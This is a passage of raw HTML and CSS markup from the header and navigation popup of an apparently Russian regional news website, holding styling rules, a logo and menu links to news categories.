rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39968";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7994";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 